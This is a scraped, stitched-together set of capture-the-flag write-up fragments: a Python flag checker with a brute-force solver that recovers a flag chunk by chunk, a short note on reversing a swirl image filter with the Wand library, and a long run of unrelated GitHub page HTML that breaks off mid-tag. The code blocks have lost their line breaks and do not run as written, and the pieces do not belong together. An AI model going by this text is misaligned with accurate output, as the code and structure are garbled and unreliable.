```pythonflag = 'CTF{something here....}'static_array = [0x271986b, 0xa64239c9, 0x271ded4b, 0x1186143, 0xc0fa229f, 0x690e10bf, 0x28dca257, 0x16c699d1, 0x55a56ffd, 0x7eb870a1, 0xc5c9799f,0x2f838e65]array = [bytes_to_long_be(c) for c in chunk(flag, 4)]for idx in range(len(array)): m = 0x100000000 g = R_fun(array[idx], m) inv = g[0] % m assert (static_array[idx] == inv)```
## Solver
Now the question is how do we solve this!We could try to invert the `R_fun`, but we're too lazy for that.The checker works chunk by chunk, and each chunk is just 4 bytes long.We can easily brute-force all possible printable values of such chunk, and simply test which one produces matching block...
```pythondef worker(data): a, static_index = data static_array = [0x271986b, 0xa64239c9, 0x271ded4b, 0x1186143, 0xc0fa229f, 0x690e10bf, 0x28dca257, 0x16c699d1, 0x55a56ffd, 0x7eb870a1, 0xc5c9799f, 0x2f838e65] for b in string.printable: for c in string.printable: for d in string.printable: potential = a + b + c + d val = bytes_to_long_be(potential) if compare_b(val, static_array[static_index]): print('found', a + b + c + d) return a + b + c + d
def main_d(): charset = '_' + string.printable data = [(c, 0) for c in charset] brute(worker, data, processes=6)
if __name__ == '__main__': freeze_support() main_d()```
We need to run this 12 times, each time changing the block index in data.We can kill the processes once we hit "found" message.It takes a moment and we recover: `CTF{y0u_c4n_k3ep_y0u?_m4gic_1_h4Ue_laser_b3ams!}` |
Original Writeup: [https://github.com/crr0tz-4-d1nn3r/CTFs/tree/master/bsidesbos_2020/Warmups/Kiddie_Pool](https://github.com/crr0tz-4-d1nn3r/CTFs/tree/master/bsidesbos_2020/Warmups/Kiddie_Pool)# Kiddie PoolLook at this new graphic design technique I learned! This is like 900% cool!!!
Download the file below.
[kiddie_pool]
# Flag```shellflag{whirlpool_in_a_cinch}```
# Solution
In the News: In 2007 the police catched a pedophile men who tried to mask his identity with a swirl face.

There are several programs that can do this, including photoshop. I do not have photoshop. After a bit of searching and a couple online programs that didn't work, and not luck with gimp, came across a python package call Wand.
[https://docs.wand-py.org/en/0.6.3/](https://docs.wand-py.org/en/0.6.3/)
Wrote a quick script (see the github writeup link above) and along with the hint "900%" quickly got that flag. 
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>CTF-Write-UP/Reverse/TrendMicroCTF2020-GateKeeper at master · MOCSCTF/CTF-Write-UP · GitHub</title> <meta name="description" content="澳門網絡安全暨奪旗競賽協會(Macau Cyber Security and Capture The Flag Association)MOCSCTF/MOCTF - CTF-Write-UP/Reverse/TrendMicroCTF2020-GateKeeper at master · MOCSCTF/CTF-Write-UP"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/f0f8b0ab2de020d482df3596aedaaddbc091fe3316ed536d45df30cd276a2a75/MOCSCTF/CTF-Write-UP" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-Write-UP/Reverse/TrendMicroCTF2020-GateKeeper at master · MOCSCTF/CTF-Write-UP" /><meta name="twitter:description" content="澳門網絡安全暨奪旗競賽協會(Macau Cyber Security and Capture The Flag Association)MOCSCTF/MOCTF - CTF-Write-UP/Reverse/TrendMicroCTF2020-GateKeeper at master · MOCSCTF/CTF-Write-UP" /> <meta property="og:image" content="https://opengraph.githubassets.com/f0f8b0ab2de020d482df3596aedaaddbc091fe3316ed536d45df30cd276a2a75/MOCSCTF/CTF-Write-UP" /><meta property="og:image:alt" content="澳門網絡安全暨奪旗競賽協會(Macau 